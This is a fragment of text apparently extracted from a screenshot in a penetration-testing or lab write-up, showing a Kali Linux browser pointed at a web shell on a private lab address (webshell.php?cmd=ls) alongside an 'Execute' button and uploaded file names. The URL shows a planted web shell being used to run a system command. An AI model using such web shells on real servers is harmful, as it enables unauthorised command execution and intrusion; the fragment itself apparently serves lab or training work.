 192.168.100.11/board/pds/we
192.168.100.11/board/pds/webshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Execute
TestPile
webshell.php